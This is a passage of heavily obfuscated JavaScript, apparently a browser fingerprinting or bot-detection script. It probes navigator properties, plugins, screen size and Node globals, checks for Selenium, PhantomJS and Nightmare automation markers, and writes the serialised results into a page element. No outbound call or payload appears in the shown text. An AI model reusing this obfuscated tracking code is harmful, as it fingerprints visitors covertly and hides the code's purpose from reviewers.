'\x4e\x37\x65\x6f')](_0x888f97,_0x1c2a('0xf5', '\x21\x5a\x75\x6c'));break;}continue;case'\x33':try{_0x179820=_0x47d9e5[_0x1c2a('0xf6', '\x5e\x62\x6c\x71')]('\x69');}catch(_0x44e087){_0x19b655[_0x19b655[_0x1c2a('0x72', '\x61\x65\x72\x5e')]]=_0x28e140[_0x1c2a('0xbd', '\x4e\x41\x78\x73')](_0x888f97,_0x1c2a('0xf7', '\x6e\x4d\x59\x41'));break;}continue;case'\x34':var _0x47d9e5=[];continue;}break;}}catch(_0x5820b4){_0x19b655[_0x19b655[_0x1c2a('0xd9', '\x63\x76\x49\x40')]]=_0x28e140[_0x1c2a('0xf8', '\x23\x56\x6c\x52')](_0x888f97,_0x28e140[_0x1c2a('0xf9', '\x78\x21\x53\x43')](_0x1c2a('0xfa', '\x6e\x4d\x59\x41'),_0x5820b4));}break;case _0x1c2a('0xfb', '\x52\x79\x32\x6e'):if(_0x28e140[_0x1c2a('0xfc', '\x40\x76\x76\x43')](_0x476ddd,_0x1c2a('0xfd', '\x53\x76\x54\x6d'))){try{var _0x4c9f25='';var _0x2d4c23=navigator[_0x1c2a('0xfe', '\x59\x39\x5b\x50')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1c2a('0xff', '\x5e\x62\x6c\x71')](_0x2d4c23)){_0x4c9f25=_0x1c2a('0x100', '\x63\x76\x49\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1c2a('0x101', '\x59\x39\x5b\x50')](_0x2d4c23)){_0x4c9f25=_0x1c2a('0x102', '\x2a\x26\x4e\x5b');}else{_0x4c9f25=_0x1c2a('0x103', '\x5d\x26\x73\x55');}_0x19b655[_0x19b655[_0x1c2a('0xa9', '\x52\x58\x33\x55')]]=_0x28e140[_0x1c2a('0x104', '\x76\x5d\x77\x76')](_0x888f97,_0x28e140[_0x1c2a('0x105', '\x4d\x6c\x37\x6e')](_0x476ddd+'\x3d',_0x4c9f25));}catch(_0x2acb8f){_0x19b655[_0x19b655[_0x1c2a('0x106', '\x39\x65\x5a\x79')]]=_0x28e140[_0x1c2a('0x107', '\x6b\x32\x77\x48')](_0x888f97,_0x28e140[_0x1c2a('0x108', '\x4e\x37\x65\x6f')](_0x28e140[_0x1c2a('0x109', '\x46\x6a\x2a\x6a')](_0x476ddd,_0x1c2a('0x10a', '\x46\x6a\x2a\x6a')),_0x2acb8f[_0x1c2a('0x10b', '\x4e\x37\x65\x6f')]()));}}break;}_0x28e140[_0x1c2a('0x10c', '\x76\x5d\x77\x76')](_0x140a71);}continue;}break;}}var _0x456633=[[_0x1c2a('0x10d', '\x6f\x43\x44\x24'),_0x1c2a('0x10e', '\x73\x59\x62\x52'),function(){return navigator;}],[_0x1c2a('0x10f', '\x64\x49\x4a\x48'),_0x1c2a('0x110', '\x76\x5d\x77\x76'),function(){return navigator[_0x1c2a('0x111', '\x53\x76\x54\x6d')];}],[_0x1c2a('0x112', '\x21\x5a\x75\x6c'),_0x1c2a('0x113', '\x21\x5a\x75\x6c'),function(){return navigator[_0x1c2a('0x114', '\x76\x5d\x77\x76')];}],[_0x1c2a('0x115', '\x52\x79\x32\x6e'),_0x1c2a('0x116', '\x64\x32\x32\x45'),function(){return _0x3fef2b[_0x1c2a('0x117', '\x73\x41\x54\x26')](navigator[_0x1c2a('0x118', '\x39\x65\x5a\x79')][_0x1c2a('0x119', '\x73\x59\x62\x52')],0x0);}],[_0x1c2a('0x11a', '\x34\x31\x32\x38'),_0x1c2a('0x11b', '\x53\x76\x54\x6d'),function(){return navigator[_0x1c2a('0x11c', '\x4e\x41\x78\x73')];}],[_0x1c2a('0x11d', '\x31\x6d\x4e\x4c'),_0x1c2a('0x11e', '\x61\x65\x72\x5e'),function(){return navigator[_0x1c2a('0x11f', '\x5e\x62\x6c\x71')];}],[_0x1c2a('0x120', '\x6e\x4d\x59\x41'),_0x1c2a('0xd0', '\x31\x6d\x4e\x4c'),function(){}],[_0x1c2a('0x121', '\x53\x76\x54\x6d'),_0x1c2a('0x122', '\x4d\x6c\x37\x6e'),function(){var _0x39a2cf=ActiveXObject;return _0x39a2cf;}],[_0x1c2a('0x123', '\x53\x76\x54\x6d'),_0x1c2a('0x124', '\x21\x5a\x75\x6c'),function(){var _0x206f69=webkitURL;return _0x206f69;}],[_0x1c2a('0x125', '\x25\x25\x49\x37'),_0x1c2a('0x126', '\x64\x49\x4a\x48'),function(){var _0x4c41bb=_phantom;return _0x4c41bb;}],[_0x1c2a('0x127', '\x45\x38\x62\x37'),_0x1c2a('0x126', '\x64\x49\x4a\x48'),function(){var _0x1da572=callPhantom;return _0x1da572;}],[_0x1c2a('0x128', '\x40\x76\x76\x43'),_0x1c2a('0x126', '\x64\x49\x4a\x48'),function(){var _0x14f151=chrome;return _0x14f151;}],[_0x1c2a('0x129', '\x76\x5d\x77\x76'),_0x1c2a('0x12a', '\x44\x4a\x70\x72'),function(){var _0x21bce9=yandex;return _0x21bce9;}],[_0x1c2a('0x12b', '\x39\x65\x5a\x79'),_0x1c2a('0x12c', '\x5d\x26\x73\x55'),function(){var _0x4620e3=opera;return _0x4620e3;}],[_0x1c2a('0x12d', '\x77\x42\x48\x64'),_0x1c2a('0x12a', '\x44\x4a\x70\x72'),function(){var _0x437681=opr;return _0x437681;}],[_0x1c2a('0x12e', '\x68\x50\x41\x52'),_0x1c2a('0x12f', '\x2a\x26\x4e\x5b'),function(){var _0x3cafdd=safari;return _0x3cafdd;}],[_0x1c2a('0x130', '\x73\x59\x62\x52'),_0x1c2a('0x131', '\x46\x6a\x2a\x6a'),function(){var _0x3f9374=awesomium;return _0x3f9374;}],[_0x1c2a('0x132', '\x21\x5a\x75\x6c'),_0x1c2a('0x131', '\x46\x6a\x2a\x6a'),function(){var _0x24d68e=puffinDevice;return _0x24d68e;}],[_0x1c2a('0x133', '\x50\x74\x36\x4c'),_0x1c2a('0x134', '\x78\x21\x53\x43'),function(){var _0x1c7ff4=__nightmare;return _0x1c7ff4;}],[_0x1c2a('0x135', '\x54\x39\x6e\x4c'),_0x1c2a('0x134', '\x78\x21\x53\x43'),function(){var _0x1a21ba=domAutomation;return _0x1a21ba;}],[_0x1c2a('0x136', '\x54\x39\x6e\x4c'),_0x1c2a('0x122', '\x4d\x6c\x37\x6e'),function(){var _0x315be6=domAutomationController;return _0x315be6;}],[_0x1c2a('0x137', '\x59\x39\x5b\x50'),_0x1c2a('0x138', '\x28\x4f\x5d\x29'),function(){var _0x2f0897=_Selenium_IDE_Recorder;return _0x2f0897;}],[_0x1c2a('0x139', '\x31\x6d\x4e\x4c'),_0x1c2a('0x13a', '\x39\x65\x5a\x79'),function(){return document[_0x1c2a('0x13b', '\x63\x76\x49\x40')];}],[_0x1c2a('0x13c', '\x6f\x43\x44\x24'),_0x1c2a('0x13d', '\x4a\x4a\x31\x65'),function(){return document[_0x1c2a('0x13e', '\x36\x53\x62\x72')];}],[_0x1c2a('0x13f', '\x53\x76\x54\x6d'),_0x1c2a('0x140', '\x4c\x5e\x30\x7a'),function(){return process[_0x1c2a('0x141', '\x4e\x41\x78\x73')];}],[_0x1c2a('0x142', '\x5d\x26\x73\x55'),_0x1c2a('0x143', '\x49\x4a\x44\x49'),function(){return global[_0x1c2a('0x144', '\x4e\x37\x65\x6f')];}],[_0x1c2a('0x145', '\x63\x76\x49\x40'),_0x1c2a('0x146', '\x54\x44\x59\x74'),function(){return global[_0x1c2a('0x147', '\x77\x42\x48\x64')];}],[_0x1c2a('0x148', '\x67\x32\x21\x62'),_0x1c2a('0x143', '\x49\x4a\x44\x49'),function(){return WebAssembly;}],[_0x1c2a('0x149', '\x76\x5d\x77\x76'),_0x1c2a('0x14a', '\x4e\x41\x78\x73'),function(){return _0x3fef2b[_0x1c2a('0x14b', '\x28\x4f\x5d\x29')](require,'\x66\x73');}],[_0x1c2a('0x14c', '\x61\x65\x72\x5e'),_0x1c2a('0x14d', '\x59\x57\x6f\x56'),function(){return _0x3fef2b[_0x1c2a('0x14e', '\x40\x76\x76\x43')](globalThis,global);}],[_0x1c2a('0x14f', '\x21\x5a\x75\x6c'),_0x1c2a('0x150', '\x29\x37\x55\x24'),function(){return window[_0x1c2a('0x151', '\x44\x4a\x70\x72')]();}],[_0x1c2a('0x152', '\x25\x25\x49\x37'),_0x1c2a('0x153', '\x59\x39\x5b\x50'),function(){return navigator[_0x1c2a('0x154', '\x59\x39\x5b\x50')];}],[_0x1c2a('0x155', '\x6b\x38\x50\x38'),_0x1c2a('0x156', '\x77\x42\x48\x64'),function(){return navigator[_0x1c2a('0x157', '\x67\x32\x21\x62')];}],[_0x1c2a('0x158', '\x52\x58\x33\x55'),_0x1c2a('0x12a', '\x44\x4a\x70\x72'),function(){return navigator[_0x1c2a('0x159', '\x61\x65\x72\x5e')];}],[_0x1c2a('0x15a', '\x39\x65\x5a\x79'),_0x1c2a('0x11b', '\x53\x76\x54\x6d'),function(){return _0x3fef2b[_0x1c2a('0x15b', '\x76\x5d\x77\x76')](navigator[_0x1c2a('0x15c', '\x52\x79\x32\x6e')],'\x43');}],[_0x1c2a('0x15d', '\x49\x4a\x44\x49'),_0x1c2a('0x14d', '\x59\x57\x6f\x56'),function(){window[_0x1c2a('0x15e', '\x2a\x26\x4e\x5b')]=Object[_0x1c2a('0x15f', '\x28\x4f\x5d\x29')](window);return window[_0x1c2a('0x160', '\x21\x5a\x75\x6c')][_0x1c2a('0x161', '\x45\x38\x62\x37')];}],[_0x1c2a('0x162', '\x21\x5a\x75\x6c'),_0x1c2a('0x163', '\x6f\x43\x44\x24'),function(){return _0x3fef2b[_0x1c2a('0x164', '\x25\x25\x49\x37')](window[_0x1c2a('0x165', '\x67\x32\x21\x62')],0x0);}],[_0x1c2a('0x166', '\x55\x61\x28\x7a'),_0x1c2a('0x167', '\x23\x56\x6c\x52'),function(){return _0x3fef2b[_0x1c2a('0x168', '\x44\x4a\x70\x72')](window[_0x1c2a('0x169', '\x44\x4a\x70\x72')],0x0);}],[_0x1c2a('0x16a', '\x4d\x6c\x37\x6e'),_0x1c2a('0x16b', '\x63\x76\x49\x40'),function(){return window[_0x1c2a('0x16c', '\x59\x57\x6f\x56')];}],[_0x1c2a('0x16d', '\x73\x59\x62\x52'),_0x1c2a('0x16e', '\x4e\x37\x65\x6f'),function(){return window[_0x1c2a('0x16f', '\x44\x4a\x70\x72')][_0x1c2a('0x170', '\x4e\x41\x78\x73')]();}],[_0x1c2a('0x171', '\x76\x5d\x77\x76'),_0x1c2a('0x110', '\x76\x5d\x77\x76'),function(){return _0x3fef2b[_0x1c2a('0x172', '\x59\x39\x5b\x50')](Boolean,_0x3fef2b[_0x1c2a('0x173', '\x50\x58\x50\x50')](typeof process,_0x1c2a('0x174', '\x6e\x4d\x59\x41'))&&process[_0x1c2a('0x175', '\x23\x56\x6c\x52')]&&process[_0x1c2a('0x176', '\x70\x50\x7a\x29')][_0x1c2a('0x177', '\x25\x25\x49\x37')]);}],[_0x1c2a('0x178', '\x52\x58\x33\x55'),_0x1c2a('0x179', '\x4d\x6c\x37\x6e'),function(){return document[_0x1c2a('0x17a', '\x55\x61\x28\x7a')];}],[_0x1c2a('0x17b', '\x52\x79\x32\x6e'),_0x1c2a('0x150', '\x29\x37\x55\x24'),function(){return eval[_0x1c2a('0x10b', '\x4e\x37\x65\x6f')]()[_0x1c2a('0x6c', '\x70\x50\x7a\x29')];}],[_0x1c2a('0x17c', '\x50\x58\x50\x50'),_0x1c2a('0x16e', '\x4e\x37\x65\x6f'),function(){return navigator[_0x1c2a('0x17d', '\x31\x6d\x4e\x4c')][_0x1c2a('0x17e', '\x4e\x37\x65\x6f')];}],[_0x1c2a('0x17f', '\x77\x42\x48\x64'),_0x1c2a('0x180', '\x4c\x5e\x30\x7a'),function(){return deviceType;}],[_0x1c2a('0x181', '\x63\x76\x49\x40'),_0x1c2a('0x182', '\x59\x39\x5b\x50'),function(){return screen[_0x1c2a('0x183', '\x6b\x38\x50\x38')];}],[_0x1c2a('0x184', '\x77\x42\x48\x64'),_0x1c2a('0x185', '\x4e\x41\x78\x73'),function(){return screen[_0x1c2a('0x186', '\x44\x4a\x70\x72')];}],[_0x1c2a('0x187', '\x52\x58\x33\x55'),_0x1c2a('0x188', '\x54\x39\x6e\x4c'),function(){var _0x232a18=eoapi;return _0x232a18;}],[_0x1c2a('0x189', '\x5d\x26\x73\x55'),_0x1c2a('0x143', '\x49\x4a\x44\x49'),function(){var _0x39df04=eoapi_VerifyThis;return _0x39df04;}],[_0x1c2a('0x18a', '\x59\x57\x6f\x56'),_0x1c2a('0x124', '\x21\x5a\x75\x6c'),function(){var _0x58251a=eoapi_extInvoke;return _0x58251a;}],[_0x1c2a('0x18b', '\x68\x50\x41\x52'),_0x1c2a('0x18c', '\x52\x79\x32\x6e'),function(){var _0x3259f5=eoWebBrowserDispatcher;return _0x3259f5;}],[_0x1c2a('0x18d', '\x44\x4a\x70\x72'),_0x1c2a('0x16b', '\x63\x76\x49\x40'),function(){return window[_0x1c2a('0x18e', '\x59\x57\x6f\x56')];}],[_0x1c2a('0x18f', '\x6f\x43\x44\x24'),_0x1c2a('0xb8', '\x25\x25\x49\x37'),function(){return _0x3fef2b[_0x1c2a('0x190', '\x4f\x72\x6a\x55')](navigator[_0x1c2a('0x191', '\x64\x32\x32\x45')][_0x1c2a('0x192', '\x59\x39\x5b\x50')],0x2);}],[_0x1c2a('0x193', '\x6b\x38\x50\x38'),_0x1c2a('0x194', '\x36\x53\x62\x72'),function(){return _0x3fef2b[_0x1c2a('0x195', '\x6e\x4d\x59\x41')](navigator[_0x1c2a('0x196', '\x45\x38\x62\x37')][_0x1c2a('0x3e', '\x4f\x72\x6a\x55')],0x2);}],[_0x1c2a('0x197', '\x34\x31\x32\x38'),_0x1c2a('0x198', '\x53\x76\x54\x6d'),function(){return window[_0x1c2a('0x199', '\x6b\x32\x77\x48')];}],[_0x1c2a('0x19a', '\x76\x5d\x77\x76'),_0x1c2a('0x19b', '\x4a\x4a\x31\x65'),function(){return navigator[_0x1c2a('0x19c', '\x54\x44\x59\x74')][_0x1c2a('0x19d', '\x2a\x26\x4e\x5b')][0x0][_0x1c2a('0x19e', '\x49\x4a\x44\x49')];}],[_0x1c2a('0x19f', '\x50\x74\x36\x4c'),_0x1c2a('0x1a0', '\x73\x41\x54\x26'),function(){return navigator[_0x1c2a('0x1a1', '\x6b\x32\x77\x48')][_0x1c2a('0x1a2', '\x36\x53\x62\x72')][0x1][_0x1c2a('0x1a3', '\x76\x5d\x77\x76')];}],[_0x1c2a('0x1a4', '\x4f\x72\x6a\x55'),_0x1c2a('0x150', '\x29\x37\x55\x24'),function(){return navigator[_0x1c2a('0x1a5', '\x46\x6a\x2a\x6a')][_0x1c2a('0x1a6', '\x6f\x43\x44\x24')][0x2][_0x1c2a('0x1a7', '\x31\x6d\x4e\x4c')];}],[_0x1c2a('0x1a8', '\x39\x65\x5a\x79'),_0x1c2a('0x12c', '\x5d\x26\x73\x55'),function(){return navigator[_0x1c2a('0x1a9', '\x6e\x4d\x59\x41')][_0x1c2a('0x1aa', '\x21\x5a\x75\x6c')];}],[_0x1c2a('0x1ab', '\x4d\x6c\x37\x6e'),_0x1c2a('0x1ac', '\x6e\x4d\x59\x41'),function(){return navigator[_0x1c2a('0x1ad', '\x6e\x4d\x59\x41')];}],[_0x1c2a('0x1ae', '\x34\x31\x32\x38'),_0x1c2a('0x1af', '\x53\x4d\x50\x71'),function(){return navigator[_0x1c2a('0x1b0', '\x64\x32\x32\x45')][_0x1c2a('0x1b1', '\x28\x4f\x5d\x29')];}],[_0x1c2a('0x1b2', '\x45\x38\x62\x37'),_0x1c2a('0x116', '\x64\x32\x32\x45'),function(){return navigator[_0x1c2a('0x1a1', '\x6b\x32\x77\x48')][_0x1c2a('0x1b3', '\x68\x50\x41\x52')];}]];try{if(_0x711495){try{_0x1a5059[_0x1c2a('0x1b4', '\x50\x58\x50\x50')]=_0x3fef2b[_0x1c2a('0x1b5', '\x78\x21\x53\x43')](_0x585a7a,_0x711495);}catch(_0x22d332){}}if(!_0x4ea698[_0x1c2a('0x1b6', '\x6f\x43\x44\x24')])_0x4ea698[_0x1c2a('0x1b7', '\x59\x39\x5b\x50')]=_0x7e855f;_0x3fef2b[_0x1c2a('0x1b8', '\x6b\x32\x77\x48')](_0x140a71);var _0x69fb11=_0x1c2a('0x1b9', '\x76\x5d\x77\x76');_0x456633[_0x1c2a('0x1ba', '\x5d\x26\x73\x55')]([_0x3fef2b[_0x1c2a('0x1bb', '\x67\x32\x21\x62')](_0x3fef2b[_0x1c2a('0x1bc', '\x28\x4f\x5d\x29')]('\x27',_0x69fb11)+'\x27',_0x1c2a('0x1bd', '\x61\x65\x72\x5e')),_0x1c2a('0x1be', '\x4c\x5e\x30\x7a'),function(){return _0x69fb11[_0x1c2a('0x1bf', '\x28\x4f\x5d\x29')]();}]);var _0x4b49d4=_0x1c2a('0x1c0', '\x6f\x43\x44\x24');var _0x11f1f0=_0x4b49d4[_0x1c2a('0x1c1', '\x73\x59\x62\x52')](0x0,0x6);var _0x2d39db=_0x4b49d4[_0x1c2a('0x1c2', '\x64\x49\x4a\x48')](0x6);_0x3fef2b[_0x1c2a('0x1c3', '\x59\x39\x5b\x50')](_0x1b720e,_0x3fef2b[_0x1c2a('0x1c4', '\x4d\x6c\x37\x6e')](_0x24eac9,_0x456633));if(_0x51c4be){_0x456633[_0x1c2a('0x1c5', '\x55\x61\x28\x7a')]([_0x51c4be,_0x1c2a('0x1c6', '\x70\x50\x7a\x29')]);_0x3fef2b[_0x1c2a('0x1c7', '\x53\x76\x54\x6d')](_0x1b720e,_0x3fef2b[_0x1c2a('0x1c8', '\x4d\x6c\x37\x6e')](_0x24eac9,_0x456633));}_0x345628[_0x1c2a('0x1c9', '\x6f\x43\x44\x24')](_0x1c2a('0x1ca', '\x53\x76\x54\x6d'))[_0x1c2a('0x1cb', '\x25\x25\x49\x37')]=_0x3fef2b[_0x1c2a('0x1cc', '\x52\x58\x33\x55')](_0x1c2a('0x1cd', '\x64\x49\x4a\x48'),_0x4ea698[_0x1c2a('0x1ce', '\x49\x4a\x44\x49')][_0x1c2a('0x1cf', '\x59\x39\x5b\x50')]());}catch(_0x50edc4){_0x345628[_0x1c2a('0x1d0', '\x54\x39\x6e\x4c')](_0x1c2a('0x1d1', '\x64\x49\x4a\x48'))[_0x1c2a('0x1d2', '\x52\x79\x32\x6e')]=_0x3fef2b[_0x1c2a('0x1d3', '\x44\x4a\x70\x72')](_0x1c2a('0x1d4', '\x4c\x5e\x30\x7a'),_0x4ea698[_0x1c2a('0x1d5', '\x53\x76\x54\x6d')](_0x50edc4[_0x1c2a('0x1d6', '\x31\x6d\x4e\x4c')]));}finally{if(_0x711495)_0x1a5059[_0x1c2a('0x1d7', '\x39\x65\x5a\x79')]=_0x711495;}}());